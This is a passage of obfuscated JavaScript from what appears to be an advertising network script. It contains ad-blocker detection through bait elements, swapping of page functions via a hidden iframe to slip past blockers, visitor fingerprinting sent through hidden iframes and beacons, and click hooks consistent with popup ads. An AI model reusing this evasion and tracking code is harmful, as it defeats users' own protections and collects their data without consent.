_0x400cf3=location[_0x31cba2(0x23f)];try{_0x16533e();}catch(_0x331e0a){_0x35cf40['\x68\x62'](_0x400cf3),_0x340935(_0x31d127['\x76'],_0x31cba2(0x185)+_0x331e0a);}};_0x35cf40['\x77\x64']=function(_0x5dc3d6){_0x35cf40['\x4f\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x56\x62'](location['\x70\x61\x74\x68\x6e\x61\x6d\x65']);_0x35cf40['\x65\x62'](_0x5dc3d6);});};_0x35cf40['\x45\x62']=function(_0x324ace){var _0xc6cebd=_0x55624f;if(!_0x35cf40['\x42\x61']){var _0x2a6f91=location[_0xc6cebd(0x1d7)];_0x35cf40['\x56\x62'](location[_0xc6cebd(0x23f)]+_0x35cf40['\x69\x63']);_0x35cf40['\x68\x62'](_0x2a6f91);_0x35cf40['\x65\x62']=_0x324ace;_0x2b6ea0['\x77'](_0xc6cebd(0x25f),_0x35cf40['\x77\x64'],!0x1,_0x1c2c04);_0x35cf40['\x42\x61']=!0x0;}};_0x35cf40['\x68\x64']=function(){_0x35cf40['\x42\x61']&&(_0x35cf40['\x65\x62']=function(){_0x53e1c7['\x24\x63'](_0x1c2c04);},_0x35cf40['\x42\x61']=!0x1);};_0x35cf40['\x78\x64']=function(_0x38d7d6){_0x35cf40['\x50\x64']()&&_0x35cf40['\x54\x62'](function(){_0x35cf40['\x55\x62'](_0x38d7d6);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');});};_0x35cf40['\x4f\x65']=function(_0x3b943f){var _0x2fd6b3=_0x55624f;_0x35cf40['\x48\x61']||(_0x35cf40['\x68\x62'](_0x35cf40['\x6a\x63']),window[_0x2fd6b3(0x15c)][_0x2fd6b3(0xa8)](),_0x35cf40['\x55\x62']=_0x3b943f,_0x2b6ea0['\x77'](_0x2fd6b3(0x25f),_0x35cf40['\x78\x64'],!0x1,_0x1c2c04),_0x35cf40['\x48\x61']=!0x0);};_0x35cf40['\x54\x65']=function(){_0x35cf40['\x48\x61']&&(_0x35cf40['\x55\x62']=function(){_0x53e1c7['\x6c\x64'](_0x1c2c04);_0x53e1c7['\x69\x62'](_0x1c2c04,'\x2f');},_0x35cf40['\x48\x61']=!0x1);};if(_0x35cf40['\x79\x64']){var _0x28068c=function(_0x59e0a4){_0x203f7b['\x68'](_0x4a2d58['\x75\x62']);var _0x64e4c1=_0x203f7b['\x62'](),_0x562980=_0x64e4c1['\x58'](_0x203f7b['\x6d'])['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x64e4c1['\x43'](_0x2ea2c6,_0x562980,_0x59e0a4,null);};_0x413597&&_0x35cf40['\x45\x62'](_0x28068c);_0x2e1b8a['\x77'](_0x42df95,function(){_0x413597?_0x35cf40['\x45\x62'](_0x28068c):_0x35cf40['\x68\x64']();});}var _0x37f01e={'\x54\x63':_0x55624f(0xaa),'\x49\x62':!0x1,'\x67\x64':0x5};_0x37f01e['\x59\x62']=_0x37065f();_0x37f01e['\x76\x64']=function(_0x137497,_0xf9943b){_0x2b6ea0['\x69\x61'](function(){var _0x4a0a12=a0_0x2e74;try{_0x37f01e['\x75\x64']=_0xf9943b,_0x1814e4(function(){var _0x59289e=a0_0x2e74;var _0x3158f6=_0x37f01e['\x6d\x64'](),_0xb881b7=_0x1c2c04[_0x59289e(0xe1)]['\x67\x65\x74\x49\x74\x65\x6d']('\x66\x6a\x69\x64\x64'),_0xb881b7=JSON[_0x59289e(0x156)](_0xb881b7);_0x3158f6['\x75']=_0xb881b7?_0xb881b7[_0x59289e(0x204)]:0x1;_0x44fe79['\x62']!=_0x3ead39['\x67\x61']?_0x37f01e['\x55\x64'](_0x3158f6,_0x137497):(_0x37f01e['\x55\x61']=_0x24967b[_0x59289e(0xe9)](_0x59289e(0x1d3)),_0x37f01e['\x55\x61'][_0x59289e(0x25c)]=_0x37f01e['\x4e\x62'](_0x3158f6),_0x24967b[_0x59289e(0x198)](_0x59289e(0x1ed))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x37f01e['\x55\x61']),_0x37f01e['\x4c\x64'](_0x137497));_0x37f01e['\x66\x64']=_0x2d605d();_0x206763(function(){_0x37f01e['\x49\x62']||_0x2ed28f(_0x31d127['\x76\x63']);},0x3e8*_0x37f01e['\x67\x64']);});}catch(_0xff8f63){_0x340935(_0x31d127['\x76'],_0x4a0a12(0x1e0)+_0xff8f63);}});};_0x37f01e['\x6d\x64']=function(){var _0x6b10d6=_0x55624f;var _0x346a41={'\x74\x69\x64':_0x5bce23,'\x70\x72\x65\x66':window[_0x6b10d6(0x12b)][_0x6b10d6(0x1e4)],'\x6a\x73\x6f\x6e\x70':_0x37f01e['\x59\x62'],'\x74\x7a\x64':-(new Date()[_0x6b10d6(0x19a)]()/0x3c),'\x6c\x61\x6e\x67':_0x4fa6e0(),'\x65\x6e\x63':0x1};_0x411267&&(_0x346a41[_0x6b10d6(0x136)]=_0x44fe79['\x62']);_0x203f7b['\x62']()['\x73']()&&(_0x346a41[_0x37f01e['\x54\x63']]=_0x2e9db9);_0x304b3c['\x66']()||(_0x346a41['\x75\x61']=_0x2502e3);return _0x346a41;};_0x37f01e['\x55\x64']=function(_0x4e40a1,_0x3bc0ad){var _0x563f1a=_0x55624f;var _0x136a9a=_0x24967b[_0x563f1a(0xe9)](_0x563f1a(0x127));_0x136a9a['\x73\x74\x79\x6c\x65'][_0x563f1a(0xb5)]='\x6e\x6f\x6e\x65';_0x136a9a[_0x563f1a(0x25c)]='\x2f\x2f'+_0x28932f+'\x2f'+_0x111378('\x61\x62'['\x63\x6f\x6e\x63\x61\x74'](_0x563f1a(0x1aa),'\x62\x26\x75\x72\x6c\x3d')+encodeURIComponent(_0x37f01e['\x4e\x62'](_0x4e40a1))+_0x563f1a(0x14b)+encodeURIComponent(_0x4e40a1['\x6a\x73\x6f\x6e\x70']));_0x24967b[_0x563f1a(0x198)](_0x563f1a(0x133))[0x0][_0x563f1a(0xcc)](_0x136a9a);_0x308579['\x6b\x62'](_0x136a9a['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'],function(_0x22cd94,_0x53f879){var _0x6b772=_0x563f1a;try{_0x53f879===_0x136a9a[_0x6b772(0x175)]&&(_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x22cd94),_0x3bc0ad),_0x189b63(_0x136a9a));}catch(_0x2d861b){_0x340935(_0x31d127['\x76'],'\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20'+_0x2d861b);}});};_0x37f01e['\x4c\x64']=function(_0x227950){_0x1c2c04[_0x37f01e['\x59\x62']]=function(_0x51c423){var _0x3a4037=a0_0x2e74;try{_0x189b63(_0x37f01e['\x55\x61']),_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x51c423),_0x227950);}catch(_0x3e4f1d){_0x340935(_0x31d127['\x76'],_0x3a4037(0x1ef)+_0x3e4f1d);}};};_0x37f01e['\x4e\x62']=function(_0x18a728){var _0x5636cf=_0x55624f;var _0x500bd3=_0x358de1['\x6f\x64'](_0x5bce23);return(_0x500bd3&&_0x500bd3!='\x2f\x2f'+_0x24967b[_0x5636cf(0x12b)][_0x5636cf(0x1e5)]?_0x500bd3:_0x3dd50a)+'\x2f'+_0x3b4f5a(0x1,_0x5636cf(0x1d6))+encodeURI(_0x5d4107(_0x5636cf(0x210)+_0x5c098e(_0x18a728)));};_0x37f01e['\x4a\x62']=function(_0x2e89f4){var _0x165978=_0x55624f;return _0x165978(0xa0)==typeof _0x2e89f4?_0x57aacf['\x4b\x62'](_0x2e89f4):_0x2e89f4;};_0x37f01e['\x47\x62']=function(_0xdb5588,_0x53fa88){var _0x5bcb19=_0x55624f;try{_0x37f01e['\x49\x62']=!0x0,_0x37f01e['\x6b\x63'](_0xdb5588,_0x44fe79['\x62'],_0x53fa88),_0x2ed28f(_0x31d127['\x75\x63'],''+(_0x2d605d()-_0x37f01e['\x66\x64']));}catch(_0x4d3804){_0x37f01e['\x6b\x63'](_0x37f01e['\x75\x64'],_0x44fe79['\x62'],_0x53fa88),_0x340935(_0x31d127['\x76'],_0x5bcb19(0x28c)+_0x4d3804);}};_0x37f01e['\x6b\x63']=function(_0x3a13c8,_0x1cd419,_0x41f1bb){_0x489149(_0x3a13c8);_0x44fe79=_0x41f1bb['\x62'](_0x1cd419);_0x197cde=_0x41f1bb['\x68'](_0x44fe79);_0x129c27=_0x41f1bb['\x73'](_0x44fe79);_0x203f7b['\x57'](_0x197cde,_0x44fe79);_0x12bd55['\x49\x64'](_0xd24e02);_0x203f7b['\x62']()['\x77\x62']();_0x2e1b8a['\x64\x61'](_0x42df95);};_0x37f01e['\x76\x64'](_0x24f490,_0x45868d);}};try{_0xcf2ee3();}catch(_0x58629a){_0x340935(_0x31d127['\x76'],_0xf8253(0x23b)+_0x58629a);}}}[a0_0x255816(0x192)](window,arguments));})("[base64]");(function(){var na;na=!0;
(function(){function ya(){}function U(){}function Vb(a,b,c,d){this.f=Wb;this.c="admaven_babut_"+b;this.b=b;this.h=a;this.j=c;this.a=d}function I(a,b,c,d,e,g){this.F=a;this.m=g;this.b=b;this.i=c;this.v=d;this.j=e;var m=this;E.l(Ta,function(){m.i.f.Db()})}function Ua(a){for(var b=new w,c=0;c<a.length;c++)for(var d=a[c].trim().split(/,/g),e=0;e<d.length;e++)-1==d[e].replace(/[*][=]/g,"").indexOf("*")&&b.b(d[e]);a=[];b.A(function(b){a.push(b);a.push(b+" *")});return a}function Va(a,b){if("undefined"!=typeof a&&
a){var c=h.b(b);if(a[c])return Va(a[c],b);c=a.admaven_babut_ct;if("undefined"!=typeof c)return[a,F.G.ea,c,a.admaven_babut_ctc,a.admaven_babut_ctt||b.b,a.admaven_babut_ddb||null];for(c=0;c<Wa.length;c++){var d=Wa[c](a);if(d&&2==d.length)return[a,F.G.ea,d[0],d[1],b.b,null]}if(a.parentNode&&a.parentNode.tagName)return[a,F.G.la,0,0,b.b,null]}return[a,F.G.ka,0,0,b.b,null]}function za(a,b){if(0==a){var c=z.$(b,"a");if(c)return z.Ha(c)?1:2}return a}function V(a){return a.tagName&&a.tagName.toLowerCase()||
""}function W(a,b,c){c=c||0;var d=a.getBoundingClientRect();if(10<Xa(a))return 4<=d.width/d.height&&Ya(a.outerHTML)?7:0;if(4>c){var e=V(a);if("img"==e){var e=a.src,g=e.replace(f.location.protocol+"//"+f.location.hostname,"");g!=e&&(e=g)}else"a"==e?(e=a.href,a.hostname==f.location.hostname&&(e=a.pathname+a.search)):e=a.outerHTML;e=e.toLowerCase();if(null!=e&&(g=Za(e,$a),null!=g))return g;if(ab(e,[".exe",".rar",".zip",".7z",".msi"]))return 4;if(ab(e,[".avi",".mp4",".mkv",".vid"]))return 6;g=Za(a.outerHTML.toLowerCase(),
$a);if(null!=g)return g;if(4<=d.width/d.height&&Ya(a.outerHTML))return 7}return Aa(d.width,d.height,bb,.1)?8:!b&&a.parentNode&&a.parentNode.tagName?(cb(a)||(c+=1),W(a.parentNode,b,c)):0}function Xa(a){a=a.getElementsByTagName("*");for(var b=[],c=0;c<a.length;c++){var d=a[c];d.parentNode&&(cb(d)||b.push(d))}return b.length}function cb(a){var b=a.getBoundingClientRect(),c=b.height,b=b.width;if(20>c*b)return!0;a=a.parentNode.getBoundingClientRect();return 10>=(a.height-c||1)*(a.width-b||1)}function ab(a,
b){a=a.trim();for(var c=0;c<b.length;c++){var d=b[c];if(-1!==a.indexOf(d,a.length-d.length))return!0}return!1}function Ya(a){for(var b=["menu","nav","bar","header","footer"],c=0;c<b.length;c++)if(-1<a.indexOf(b[c]))return!0;return!1}function Za(a,b){for(var c=0;c<b.length;c+=2){var d=b[c],e=b[c+1];"undefined"!=typeof e.length&&(e=[e]);for(var g=0;g<e.length;g++)if(-1<a.indexOf(e[g]))return d}return null}function Aa(a,b,c,d){for(var e=0;e<c.length;e+=2){var g=c[e]/a;if(g=g<=1+d&&g>=1-d)g=c[e+1]/b,
g=g<=1+d&&g>=1-d;if(g)return!0}return!1}function h(){this.id=0;this.a=this.i=null;this.F=""}function oa(a){return Xb.a(a.tagName.toLowerCase())}function db(a,b){var c=z.Z(b),d=a.style;if(d.top!==c.top||d.left!==c.left||d.height!==c.height||d.width!==c.width)d.height=c.height+"px",d.width=c.width+"px",d.top=c.top+"px",d.left=c.left+"px",d.position="fixed"}function Yb(a){function b(a,b,c){if(b&&-1<b.indexOf(c)&&-1<b.indexOf("~")){b=JSON.parse(atob(b.split("~")[1]));for(var d in b)a.setItem(d,b[d])}}
var c=this,d=[];try{if(da!=pa.ic){if(da==pa.kc&&"sessionStorage"in window)try{d.push(new X)}catch(m){}else{try{d.push(new Y)}catch(m){}d.push(new Z)}d.push(new N)}d.push(new ea);for(var e=0;e<d.length;e++)if(this.o=d[e])try{this.o.setItem("a","1");this.o.removeItem("a");break}catch(m){}var g=a.c;b(this.o,f.name,g);window.name=g}catch(m){v(r.g,"error while creating LocalCache: "+m)}if(!this.o)throw Error("no storage");this.A=this.o.forEach||function(a){for(var b=c.o,d=0,e=b.length;d<e;d++){var g=b.key(d);
null!=g&&a(g,b.getItem(g),d)}};this.da=function(a){var b=c.o;this.A(function(c){0==c.indexOf(a)&&b.removeItem(c)})}}function ea(){this.map={}}function N(){}function Z(){}function G(){this.length=0}function X(){this.length=window.sessionStorage.length}function Y(){this.length=window.localStorage.length}function fa(a,b,c){this.c=a;this.b={};this.h=c||!1;b="/"!=b.charAt(0)?"/"+b:b;a=b.indexOf("?");-1<a&&(this.b=eb(b.substring(a)),b=b.substring(0,a));this.f=b}function y(a,b,c,d,e){this.S=O();this.f=null;
this.a=A.a();this.b=A.a();this.O=a;this.J=b;this.j=c;this.h=c.c;this.P=d||0;this.U=e||86400;this.c=null}function Zb(a,b,c){this.b=-1!=a?a:c.J;this.a=b}function fb(a,b,c){if(b=A.b(C.o.getItem(b)))return b;a=a.h;(c||[]).push(0);C.da(a);return A.c()}function $b(){this.a=(new Date).getTime()}function A(a,b){this.b=a;this.a=b}function ga(a){for(var b=P(5),c="",d=0;d<a.length;d++)c+=String.fromCharCode(a.charCodeAt(d)^b.charCodeAt(d%b.length));return btoa(b+c).replace(/=/g,"")}function ac(a){na?ha&&""!=
ha?a(ha):q.L(function(){gb.Ja(hb,function(){a(ha)})}):a("")}function Ba(){var a=D.B(Ca);if("undefined"!=typeof a)return a;a=bc();D.M(Ca,a);return a}function bc(){try{if(l.querySelector("meta[content='RTA-5042-1996-1400-1577-RTA']"))return!0;var a=cc();return 7<=a[0]&&2<=a[1]&&.05<a[0]/a[2]}catch(b){return!1}}function cc(){function a(a,e){a.A(function(a,g){if(2<a.length){d+=g;for(var f=1;f<ib.length;f++)ib[f].a(a)&&(b+=g*f*e[f],c+=g)}})}for(var b=0,c=0,d=0,e=jb(),g=Da(location.href),f=0;f<g.length;f++)e.a(g[f].toLowerCase());
a(e,dc);f=ec(l.documentElement.innerText.toLowerCase());e=Da(f);for(f=0;f<e.length;f++)e[f]=e[f].toLowerCase();f=Q.a(e);a(f,[1,1,1,1]);return[b,c,d]}function ec(a){function b(a){for(var b=[],c=0;c<a.length;c++){var d=a[c];1<d.clientHeight&&1<d.clientWidth&&b.push(d)}return b}function c(a){var b=a.length;if(0===b)return 0;for(var c=0,d=0;d<a.length;d++)"a"==a[d].tagName.toLowerCase()&&c++;return c/b}try{for(var d=function(){for(var a=P(16),b=[],c=l.querySelectorAll("a"),d=0;d<c.length;d++){var e=c[d];
e.parentNode[a]||(e.parentNode[a]=!0,b.push(e.parentNode))}for(d=0;d<b.length;d++)delete b[d][a];return b}(),e=0;e<d.length;e++){var g=d[e];if(!(5>g.childElementCount)){var f=b(g.children);5>f.length||.8<c(f)&&(a=a.replace(g.innerText.toLowerCase(),""))}}}catch(h){}return a}function Da(a){return a.replace(/[^a-z0-9\s\t\n\r]/ig," ").split(/[\s\t\n\r]/g)}function fc(){var a=[];jb().A(function(b,c){1<c&&3<b.length&&15>b.length&&a.push([b,c])});a.sort(function(a,b){return a[1]==b[1]?0:a[1]>b[1]?1:-1});
for(var b=a.slice(0,20),c=[],d=0;d<b.length;d++)c.push(b[d][0]);return c.join(" ")}function jb(){var a=new Q,b={"name='description'":!0,"name='keywords'":!0,"property='og:title'":!0,"property='og:description'":!0},c=f.document.title;c.length&&kb(c,a);for(var d in b)try{var e=l.querySelector("meta["+d+"]");if(e){var g=e.getAttribute("content");kb(g,a)}}catch(m){v(r.$a,"error in keyword selector: "+d+", "+m)}return a}function kb(a,b){for(var c=Da(a),d=0;d<c.length;d++){var e=c[d];e&&0<e.length&&b.a(e.toLowerCase())}}
function gc(){try{var a=!1,b="am_sid"+ia;l.currentScript&&l.currentScript.getAttribute("subid")&&(a=l.currentScript.getAttribute("subid"),f[b]=a);f[b]&&(a=f[b]);if(a)return a}catch(c){v(r.g,"error in extracting subid: "+c)}return null}function hc(a){try{var b=a.mode;if(b){if(b&&"selector"!=b&&"url"!=b)throw Error("extract name function mode: "+b+" is not valid");var c,d;if("url"==b)if(1==a.url_query_string){var e,g=l.createElement("a");g.href=f.location.href;d=(e=eb(g.search))?e[a.url_query_string_param]:
""}else{for(var m=f.location.pathname.split("/"),h=[],k=0;k<m.length;k++)""!=m[k]&&h.push(m[k]);d=h[a.url_param_location-1]}else m="",(h=l.querySelector(a.selector))&&(k=z.Da(h))&&(m=k?k.trim():""),d=m;a.url_separator&&(d=d.replace(new RegExp(a.url_separator,"g")," "));if(a.remove_filename_extension){var n=d.lastIndexOf(".");if(-1<n){var p=d.substring(0,n);0<p.length&&(d=p)}}c=d;if(!c){var q=D.B(lb);if(q){a="";var t=z.$(q,"a");if(t){var n="",u=z.Da(t);u&&(n=u?u.trim():"");a=n;if(!a){var w=z.$(q,"img");
if(w){var x=w.alt;a=x?x.trim():""}}}c=a}}return c}return""}catch(y){v(r.g,"error in extracting file name: "+y)}}function mb(a){a=a.toString().replace(/[^A-Za-z0-9\+\/]/g,"");for(var b="",c=0;c<a.length;){var d=qa(ra(a,c++)),e=qa(ra(a,c++)),g=qa(ra(a,c++)),f=qa(ra(a,c++)),h=(e&15)<<4|g>>2,k=(g&3)<<6|f,b=b+aa(d<<2|e>>4);64!=g&&0<h&&(b+=aa(h));64!=f&&0<k&&(b+=aa(k))}a=b;b="";for(c=0;c<a.length;)d=a.charCodeAt(c),128>d?(b+=aa(d),c++):191<d&&224>d?(b+=aa((d&31)<<6|a.charCodeAt(c+1)&63),c+=2):(b+=aa((d&
15)<<12|(a.charCodeAt(c+1)&63)<<6|a.charCodeAt(c+2)&63),c+=3);return b}function qa(a){return"abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/".indexOf(a)}function ra(a,b){return a.charAt(b)}function sa(a){a&&a.parentNode&&a.parentNode.removeChild(a)}function Q(){this.b={}}function ic(a,b){nb?jc(function(a){a?B(r.Ra):B(r.ab);b(a)},a):b(!1)}function ob(a,b){var c=l.createElement("img");c.onerror=function(){a(!0)};c.onload=function(){a(!1)};c.src=b}function Ea(a,b,c,d,e){var g;c=c||0;
if(!e){g=l.getElementsByTagName("body")[0];if(!g){ob(b,d);return}e=l.createElement("div");g.appendChild(e);e.innerHTML="test";e.style.position="fixed";e.style.left="-200px";e.style.opacity="0";e.className=a}var f=e;J(function(){"none"===Fa(f,"display","display")||"hidden"===Fa(f,"visibility","visibility")||0===f.offsetWidth||0===f.offsetHeight?(b(!0),f.parentNode.removeChild(f)):5>c?J(function(){Ea(a,b,c+1,d,f)},20):(ob(b,d),f.parentNode.removeChild(f))},50)}function jc(a,b){var c="isAd contentad google_ad googleAdsense googleAd300x250 insertad header-ad-wrapper homeAd homeAd2 iframe-ads item-advertising leaderAdvert horizontalAd horizontal_ads idGoogleAdsense".split(" ");
Ea(c[Math.floor(Math.random()*c.length)],function(d){d?Ea(c[Math.floor(Math.random()*c.length)],a,1,b):a(!1)},0,b)}function pb(a,b){"undefined"!==typeof Ga&&!1!==Ga||kc(a,b)}function kc(a,b){if(2!=a[1]&&4!=a[1]&&3!=a[1]){if(b&&a[0]==r.g[0]){var c=b;if(qb.a(c))return;qb.b(c)}R.send.apply(R,arguments)}}function lc(a){var b;b=b||function(){};try{if(R.i.a==H.K&&f.navigator.sendBeacon){f.navigator.sendBeacon(a);b();return}}catch(d){}var c=new Image;c.onerror=c.onload=b;c.src=a}function v(a,b){rb()&&pb(a,
b)}function B(a,b){rb(a)&&pb(a,b)}function sb(a){var b=0;ia=a[b++];tb=a[b++];ub=a[b++];vb=a[b++];wb=a[b++];xb=a[b++];da=a[b++];ta=a[b++];ja=a[b++];yb=a[b++];b++;ka=a[b++];zb=a[b++];Ab=a[b++];b++;Ga=a[b++];Ha=a[b++];E.I(Bb)}function Cb(a){var b,c,d,e;t.a()&&9>t.b()?(e=l.documentElement,b=e.clientWidth,c=e.clientHeight,d=e.offsetWidth,e=e.offsetHeight):(b=window.innerWidth,c=window.innerHeight,d=window.outerWidth,e=window.outerHeight);return b/d>a&&c/e>a}function Ia(){var a=!1;try{a=f.top!==f.self}catch(b){return!0}return a}
function Db(a,b){a();mc(a,b)}function Eb(a,b){var c=!1;a&&(c=a.tagName.toLowerCase()==b);return c}function Fa(a,b,c){if(window.getComputedStyle)return f.document.defaultView.getComputedStyle(a,null).getPropertyValue(b);if(a.currentStyle)return a.currentStyle[b]||a.currentStyle[c]}function Fb(){try{var a,b=navigator.languages;if(b){for(var c=[],d=0;d<b.length;d++)(a=b[d])&&-1==a.indexOf("en")&&c.push(a);return c.join(",")}return(a=navigator.language||navigator.a)&&-1==a.indexOf("en")?a:""}catch(e){return""}}
function Ja(a){var b=l.createElement("a");b.href=a;return b.hostname}function nc(a){"undefined"==typeof Ka[12]&&(Ka[12]=a());return Ka[12]}function p(){for(var a=La();Gb.a(a);)a=La();Gb.b(a);return a}function w(){this.c={}}function La(){return P(1,"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz")+P(Math.floor(8*Math.random())+8)}function P(a,b){b=b||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var c="",d=b.length,e=0;e<a;e++)c+=b.charAt(Math.floor(Math.random()*d));return c}
function O(){return(new Date).getTime()}function Hb(a,b,c){function d(a,b){a&&a.charAt(0)!=b&&(a=b+a);return a||""}return"https://"+a+encodeURI(d(b,"/"))+d(c,"?")+d(void 0,"#")}function eb(a){var b={};if(a=a.substring(1)){a=a.split("&");for(var c=0;c<a.length;c++)if(0<a[c].length){var d=a[c].split("=");b[d[0]]=decodeURIComponent(d[1]||"")}}return b}function Ib(a){var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push([c,encodeURIComponent(a[c])].join("="));return b.join("&")}function rb(a){for(var b="undefined"==
typeof u?Math.floor(100*Math.random()+1):Number(u.f.X)%100,c=!1,d=0,e=Jb.length;d<e;d++)void 0!==a&&a[0]===Jb[d]&&(c=!0);return c&&(1<=b||10>=b)}w.prototype.a=function(a){return this.c[a]};w.prototype.b=function(a){this.c[a]=!0};w.prototype.A=function(a){var b=this.c,c;for(c in b)if(null===a(c))break};w.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");for(var b=new w,c=0;c<a.length;c++)b.b(a[c]);return b};var Gb=new w,oc=function(a){for(var b=[],c,d=0;256>d;d++){c=
d;for(var e=0;8>e;e++)c&1?(c>>>=1,c^=a):c>>>=1;b[d]=c}return b}(3988292384),x=navigator.userAgent.toLowerCase(),Ka={},t=new function(){this.v=function(){return/windows/.test(x)};this.s=function(){return/macintosh/.test(x)};this.chrome=function(){return(/chrome/.test(x)||/crios/.test(x))&&!/edge/.test(x)};this.a=function(){return/msie|trident\//.test(x)&&!/opera/.test(x)};this.c=function(){return/firefox/.test(x)};this.b=function(){return nc(function(){var a;a=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,
/msie\s([0-9]+\.[0-9a-z]+)/];for(var b=0,c=a.length;b<c;b++){var d=x.match(a[b]);if(d&&d[1])return parseFloat(d[1])}return 0})};this.j=function(){return(this.v()||this.s()||this.m()&&!this.f())&&!/mobi/.test(x)};this.h=function(){return!this.j()};this.f=function(){return/android/.test(x)};this.m=function(){return/linux/.test(x)}},q={ca:[],l:function(a,b,c,d,e){window.addEventListener?(d.addEventListener(a,b,c),e||q.ca.push([a,b,c,d])):window.attachEvent&&(d["e"+a+b]=b,d[a+b]=function(){if(d["e"+a+
b])d["e"+a+b](window.event)},d.attachEvent("on"+a,d[a+b]),e||q.ca.push([a,b,c,d]))},w:function(a,b,c,d){window.removeEventListener?d.removeEventListener(a,b,c):window.detachEvent&&(d.detachEvent("on"+a,d[a+b]),d[a+b]=null,d["e"+a+b]=null)},Ic:function(){for(var a=q.ca,b=a.length,c=0;c<b;c++)try{q.w.apply(null,a[c])}catch(d){}q.ca=[]},jd:function(a){a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()},Kb:function(a){a.cancelBubble=!0;a.a=!1;a.stopImmediatePropagation&&a.stopImmediatePropagation()},
Bb:function(a){a.returnValue=!1;a.preventDefault&&a.preventDefault()},L:function(a){if(f.document.body)a();else if(window.jQuery)window.jQuery(f.document).ready(a);else{var b=function(){q.w("DOMContentLoaded",b,!0,f.document);q.w("load",b,!0,f);f.document.body?a():q.L(a)};if(q.pb()||"loading"!==f.document.readyState&&!f.document.documentElement.doScroll){var c=function(){f.document.body?b():J(c,5)};J(c,5)}else q.l("DOMContentLoaded",b,!0,f.document,!1),q.l("load",b,!0,f,!1)}},Tc:function(a,b,c,d,
e){var g;b={bubbles:!0,cancelable:"mousemove"!=a,view:window,detail:0,screenX:b,screenY:c,clientX:d,clientY:e,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,button:0,relatedTarget:void 0};if("function"==typeof f.document.createEvent)g=l.createEvent("MouseEvents"),g.initMouseEvent(a,b.bubbles,b.cancelable,b.view,b.detail,b.screenX,b.screenY,b.clientX,b.clientY,b.ctrlKey,b.altKey,b.shiftKey,b.metaKey,b.button,f.document.body.parentNode);else if(f.document.createEventObject){g=l.createEventObject();for(var m in b)g[m]=
b[m];g.button={0:1,1:4,2:2}[g.button]||g.button}return g},I:function(a,b){f.document.dispatchEvent?b.dispatchEvent(a):f.document.fireEvent&&b.fireEvent("on"+a.type,a)},Gc:function(a){a=a||f.event;var b=a.pageX,c=a.pageY;"undefined"==typeof b&&(b=(a.clientX||a.screenX)+(l.body.scrollLeft||0)+(l.documentElement.scrollLeft||0),c=(a.clientY||a.screenY)+(l.body.scrollTop||0)+(l.documentElement.scrollTop||0));return[b,c]},pb:function(){return"complete"===f.document.readyState}};t.a()&&t.b();q.gd=function(a,
b){try{t.chrome()&&(window.oncontextmenu=a,q.l("click",function(b){var d=b||window.event,e;"contextmenu"==d.type?e=!0:"which"in d?e=3==d.which:"button"in d&&(e=2==d.button);e&&a(b);16===ka&&navigator.userAgent.match(/Android/i)&&f.localStorage.getItem("sle")&&(d.preventDefault(),window.localStorage.removeItem("sle"))},!0,b))}catch(c){v(r.g,""+c)}};var f=window,J=f.setTimeout,mc=f.setInterval,pc=window.open,l=f.document;try{if((!t.a()||t.a()&&8<t.b())&&-1==(l.querySelectorAll+"").toString().toLowerCase().indexOf("edoc evitan".split("").reverse().join(""))){var la=
l.createElement("iframe");la.style.display="none";q.L(function(){l.body.appendChild(la);l={};for(var a in la.contentDocument)try{var b=la.contentDocument[a];switch(typeof b){case "function":l[a]=(new function(a){this.call=function(){return a.apply(f.document,arguments)}}(la.contentDocument[a])).call;break;default:l[a]=b}}catch(c){}})}}catch(a){}var f=window,ia,ka,vb,ja,xb,da,Ab,ta,zb,yb,tb,ub,wb,Ga,Ha,Ma=p(),qc=p(),Ta=p();p();p();p();p();var Na=p(),Kb=p();p();var Bb=p();p();p();p();var ba=f.document.documentElement,
E={l:function(a,b){if(f.addEventListener)q.l(a,b,!0,ba,!1);else if(f.attachEvent){var c=ba,d=Ma+a;c[d]=0;c.attachEvent("onpropertychange",function(e){e=e||f.event;if(e.propertyName==d){e.detail=c[d];var g={},m;for(m in e)g[m]=e[m];g.type=a;b(g)}})}},w:function(a,b){if(f.removeEventListener)q.w(a,b,!0,ba);else if(f.detachEvent){var c=ba;c.detachEvent("onpropertychange",b);var d=Ma+a;c[d]=null;delete c[d]}},I:function(a,b){if(f.document.dispatchEvent){var c=l.createEvent("CustomEvent");c.initCustomEvent(a,
!0,!0,b);ba.dispatchEvent(c)}else ba[Ma+a]=b}},Lb=arguments;sb(Lb);var hb=p();p();var ma={},gb={Ja:function(a,b){ma[a]?ma[a].push(b):b()},create:function(a){ma[a]=[]},release:function(a){var b=ma[a];if(b)for(var c=0;c<b.length;c++)b[c]();delete ma[a]}},r={N:[0,0],cb:[1,0],hc:[2,0],fb:[3,0],g:[4,1],dc:[5,0],kd:[6,3],fc:[7,4],Tb:[8,3],bb:[9,0],j:[10,3],h:[11,3],Bc:[12,4],S:[13,3],R:[14,3],qc:[15,0],T:[16,0],Qb:[17,0],vc:[18,0],s:[19,0],m:[20,1],Zc:[21,0],zc:[22,3],Ra:[23,0],$a:[24,3],W:[25,3],v:[26,
